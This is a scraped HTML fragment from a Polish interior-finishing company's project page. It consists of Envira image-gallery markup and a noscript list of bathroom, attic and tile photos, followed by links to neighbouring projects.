envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/448489938_991879309608651_7868886248348838827_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="448489938_991879309608651_7868886248348838827_n" data-envira-caption="448489938_991879309608651_7868886248348838827_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673822" class="envira-gallery-image envira-gallery-image-37" data-envira-index="37" src="https://unisan.pl/wp-content/uploads/2023/03/448489938_991879309608651_7868886248348838827_n-900x507-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/448489938_991879309608651_7868886248348838827_n-900x507-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673822" data-envira-caption="448489938_991879309608651_7868886248348838827_n" alt="" title="448489938_991879309608651_7868886248348838827_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/448489938_991879309608651_7868886248348838827_n-900x507-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/448489938_991879309608651_7868886248348838827_n-900x507-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673848" class="envira-gallery-item enviratope-item envira-gallery-item-38 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/C5_81azienka_granat_z_grafitem_5-enhanced.png" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="_C5_81azienka_granat_z_grafitem_5-enhanced" data-envira-caption="_C5_81azienka_granat_z_grafitem_5-enhanced" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673848" class="envira-gallery-image envira-gallery-image-38" data-envira-index="38" src="https://unisan.pl/wp-content/uploads/2023/03/C5_81azienka_granat_z_grafitem_5-enhanced-900x507-640x480.png" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/C5_81azienka_granat_z_grafitem_5-enhanced-900x507-640x480.png" data-envira-gallery-id="5673599" data-envira-item-id="5673848" data-envira-caption="_C5_81azienka_granat_z_grafitem_5-enhanced" alt="" title="_C5_81azienka_granat_z_grafitem_5-enhanced" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/C5_81azienka_granat_z_grafitem_5-enhanced-900x507-640x480.png 400w,https://unisan.pl/wp-content/uploads/2023/03/C5_81azienka_granat_z_grafitem_5-enhanced-900x507-640x480.png 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673849" class="envira-gallery-item enviratope-item envira-gallery-item-39 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/Boho.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="Boho" data-envira-caption="Boho" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673849" class="envira-gallery-image envira-gallery-image-39" data-envira-index="39" src="https://unisan.pl/wp-content/uploads/2023/03/Boho-900x572-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/Boho-900x572-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673849" data-envira-caption="Boho" alt="" title="Boho" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/Boho-900x572-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/Boho-900x572-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673855" class="envira-gallery-item enviratope-item envira-gallery-item-40 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/image3.png" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="image3" data-envira-caption="image3" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673855" class="envira-gallery-image envira-gallery-image-40" data-envira-index="40" src="https://unisan.pl/wp-content/uploads/2023/03/image3-416x900-640x480.png" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/image3-416x900-640x480.png" data-envira-gallery-id="5673599" data-envira-item-id="5673855" data-envira-caption="image3" alt="" title="image3" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/image3-416x900-640x480.png 400w,https://unisan.pl/wp-content/uploads/2023/03/image3-416x900-640x480.png 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673856" class="envira-gallery-item enviratope-item envira-gallery-item-41 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/image4.png" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="image4" data-envira-caption="image4" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673856" class="envira-gallery-image envira-gallery-image-41" data-envira-index="41" src="https://unisan.pl/wp-content/uploads/2023/03/image4-416x900-640x480.png" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/image4-416x900-640x480.png" data-envira-gallery-id="5673599" data-envira-item-id="5673856" data-envira-caption="image4" alt="" title="image4" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/image4-416x900-640x480.png 400w,https://unisan.pl/wp-content/uploads/2023/03/image4-416x900-640x480.png 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673857" class="envira-gallery-item enviratope-item envira-gallery-item-42 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/image0.jpeg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="image0" data-envira-caption="image0" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673857" class="envira-gallery-image envira-gallery-image-42" data-envira-index="42" src="https://unisan.pl/wp-content/uploads/2023/03/image0-900x675-640x480.jpeg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/image0-900x675-640x480.jpeg" data-envira-gallery-id="5673599" data-envira-item-id="5673857" data-envira-caption="image0" alt="" title="image0" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/image0-900x675-640x480.jpeg 400w,https://unisan.pl/wp-content/uploads/2023/03/image0-900x675-640x480.jpeg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673860" class="envira-gallery-item enviratope-item envira-gallery-item-43 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/347874509_1438610760290600_7454322101690643398_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="347874509_1438610760290600_7454322101690643398_n" data-envira-caption="347874509_1438610760290600_7454322101690643398_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673860" class="envira-gallery-image envira-gallery-image-43" data-envira-index="43" src="https://unisan.pl/wp-content/uploads/2023/03/347874509_1438610760290600_7454322101690643398_n-900x675-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/347874509_1438610760290600_7454322101690643398_n-900x675-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673860" data-envira-caption="347874509_1438610760290600_7454322101690643398_n" alt="" title="347874509_1438610760290600_7454322101690643398_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/347874509_1438610760290600_7454322101690643398_n-900x675-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/347874509_1438610760290600_7454322101690643398_n-900x675-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673861" class="envira-gallery-item enviratope-item envira-gallery-item-44 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/348580672_1419380232193684_4926730145308646770_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="348580672_1419380232193684_4926730145308646770_n" data-envira-caption="348580672_1419380232193684_4926730145308646770_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673861" class="envira-gallery-image envira-gallery-image-44" data-envira-index="44" src="https://unisan.pl/wp-content/uploads/2023/03/348580672_1419380232193684_4926730145308646770_n-675x900-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/348580672_1419380232193684_4926730145308646770_n-675x900-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673861" data-envira-caption="348580672_1419380232193684_4926730145308646770_n" alt="" title="348580672_1419380232193684_4926730145308646770_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/348580672_1419380232193684_4926730145308646770_n-675x900-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/348580672_1419380232193684_4926730145308646770_n-675x900-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673862" class="envira-gallery-item enviratope-item envira-gallery-item-45 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/345657965_1043041343337219_5310381310621436880_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="345657965_1043041343337219_5310381310621436880_n" data-envira-caption="345657965_1043041343337219_5310381310621436880_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673862" class="envira-gallery-image envira-gallery-image-45" data-envira-index="45" src="https://unisan.pl/wp-content/uploads/2023/03/345657965_1043041343337219_5310381310621436880_n-900x675-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/345657965_1043041343337219_5310381310621436880_n-900x675-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673862" data-envira-caption="345657965_1043041343337219_5310381310621436880_n" alt="" title="345657965_1043041343337219_5310381310621436880_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/345657965_1043041343337219_5310381310621436880_n-900x675-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/345657965_1043041343337219_5310381310621436880_n-900x675-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673863" class="envira-gallery-item enviratope-item envira-gallery-item-46 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/417539013_879138680882715_1801672519663479195_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="417539013_879138680882715_1801672519663479195_n" data-envira-caption="417539013_879138680882715_1801672519663479195_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673863" class="envira-gallery-image envira-gallery-image-46" data-envira-index="46" src="https://unisan.pl/wp-content/uploads/2023/03/417539013_879138680882715_1801672519663479195_n-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/417539013_879138680882715_1801672519663479195_n-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673863" data-envira-caption="417539013_879138680882715_1801672519663479195_n" alt="" title="417539013_879138680882715_1801672519663479195_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/417539013_879138680882715_1801672519663479195_n-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/417539013_879138680882715_1801672519663479195_n-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673864" class="envira-gallery-item enviratope-item envira-gallery-item-47 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/418857506_879138734216043_1297816626748118271_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="418857506_879138734216043_1297816626748118271_n" data-envira-caption="418857506_879138734216043_1297816626748118271_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673864" class="envira-gallery-image envira-gallery-image-47" data-envira-index="47" src="https://unisan.pl/wp-content/uploads/2023/03/418857506_879138734216043_1297816626748118271_n-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/418857506_879138734216043_1297816626748118271_n-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673864" data-envira-caption="418857506_879138734216043_1297816626748118271_n" alt="" title="418857506_879138734216043_1297816626748118271_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/418857506_879138734216043_1297816626748118271_n-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/418857506_879138734216043_1297816626748118271_n-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673865" class="envira-gallery-item enviratope-item envira-gallery-item-48 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/418880301_879138690882714_6171552865426833275_n.jpg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="418880301_879138690882714_6171552865426833275_n" data-envira-caption="418880301_879138690882714_6171552865426833275_n" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673865" class="envira-gallery-image envira-gallery-image-48" data-envira-index="48" src="https://unisan.pl/wp-content/uploads/2023/03/418880301_879138690882714_6171552865426833275_n-640x480.jpg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/418880301_879138690882714_6171552865426833275_n-640x480.jpg" data-envira-gallery-id="5673599" data-envira-item-id="5673865" data-envira-caption="418880301_879138690882714_6171552865426833275_n" alt="" title="418880301_879138690882714_6171552865426833275_n" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/418880301_879138690882714_6171552865426833275_n-640x480.jpg 400w,https://unisan.pl/wp-content/uploads/2023/03/418880301_879138690882714_6171552865426833275_n-640x480.jpg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673927" class="envira-gallery-item enviratope-item envira-gallery-item-49 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/plytki.jpeg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="plytki" data-envira-caption="plytki" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673927" class="envira-gallery-image envira-gallery-image-49" data-envira-index="49" src="https://unisan.pl/wp-content/uploads/2023/03/plytki-675x900-640x480.jpeg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/plytki-675x900-640x480.jpeg" data-envira-gallery-id="5673599" data-envira-item-id="5673927" data-envira-caption="plytki" alt="" title="plytki" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/plytki-675x900-640x480.jpeg 400w,https://unisan.pl/wp-content/uploads/2023/03/plytki-675x900-640x480.jpeg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673928" class="envira-gallery-item enviratope-item envira-gallery-item-50 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/szafran3.jpeg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="szafran3" data-envira-caption="szafran3" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673928" class="envira-gallery-image envira-gallery-image-50" data-envira-index="50" src="https://unisan.pl/wp-content/uploads/2023/03/szafran3-675x900-640x480.jpeg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/szafran3-675x900-640x480.jpeg" data-envira-gallery-id="5673599" data-envira-item-id="5673928" data-envira-caption="szafran3" alt="" title="szafran3" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/szafran3-675x900-640x480.jpeg 400w,https://unisan.pl/wp-content/uploads/2023/03/szafran3-675x900-640x480.jpeg 2x" srcset="[data-uri]"/></div></a></div></div><div id="envira-gallery-item-5673929" class="envira-gallery-item enviratope-item envira-gallery-item-51 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;" itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a href="https://unisan.pl/wp-content/uploads/2023/03/szafran1-rotated.jpeg" class="envira-gallery-5673599 envira-gallery-link" rel="enviragallery5673599" title="szafran1" data-envira-caption="szafran1" data-envira-retina="" data-thumbnail="" itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-5673929" class="envira-gallery-image envira-gallery-image-51" data-envira-index="51" src="https://unisan.pl/wp-content/uploads/2023/03/szafran1-675x900-640x480.jpeg" data-envira-src="https://unisan.pl/wp-content/uploads/2023/03/szafran1-675x900-640x480.jpeg" data-envira-gallery-id="5673599" data-envira-item-id="5673929" data-envira-caption="szafran1" alt="" title="szafran1" itemprop="thumbnailUrl" data-envira-srcset="https://unisan.pl/wp-content/uploads/2023/03/szafran1-675x900-640x480.jpeg 400w,https://unisan.pl/wp-content/uploads/2023/03/szafran1-675x900-640x480.jpeg 2x" srcset="[data-uri]"/></div></a></div></div></div></div><noscript><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/08/69.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/08/89.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/08/94.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/08/95.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2019/08/Kęsa_Anna_2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Cwiczenie_cad4_backup1_backup1_3.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Skolarus_Sebastian_8-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_1-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_4.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Syn_Kasi_5-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Lazienka_w_bloku_2-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_4.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_1-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_2-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/lazienka_kamin_3.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_2-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_3-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Poddasze_backup1_lastPropOpen_5-1.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_1-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_2-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Salon_kapielowy_3.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/1-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/2-2.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/3.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/347139847_999019517927378_3312267782154216525_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/339145935_180017121495913_3172164225639159385_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/359745196_755774883219096_7307166091902607326_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/357119408_765003732296211_4838540965191666847_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/360086130_757880156341902_556264360205953102_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/441066434_965452038918045_3998431939047977282_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/448095386_987696736693575_3267011367593034783_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/448489938_991879309608651_7868886248348838827_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/C5_81azienka_granat_z_grafitem_5-enhanced.png" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/Boho.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/image3.png" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/image4.png" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/image0.jpeg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/347874509_1438610760290600_7454322101690643398_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/348580672_1419380232193684_4926730145308646770_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/345657965_1043041343337219_5310381310621436880_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/417539013_879138680882715_1801672519663479195_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/418857506_879138734216043_1297816626748118271_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/418880301_879138690882714_6171552865426833275_n.jpg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/plytki.jpeg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/szafran3.jpeg" alt=""/><img decoding="async" src="https://unisan.pl/wp-content/uploads/2023/03/szafran1-rotated.jpeg" alt=""/></noscript></code></p></div></div></div></div></div></div></div></div></div><div class="post-navigation with-border-top">
<div class="page-container">
<div class="vc_col-md-6 box-wrap">
<a href="https://unisan.pl/project/panele-podlogowe/" class="text-left">
<div class="content-center">
<div class="wrap">
<div class="icon"> <span class="ion-android-arrow-back"></span></div><div class="content"> <p class="subtitle">Previous project</p> <h4>Łazienki</h4></div></div></div></a></div><div class="vc_col-md-6 box-wrap">
<a href="https://unisan.pl/project/kuchnie/" class="text-right">
<div class="content-center">
<div class="wrap">
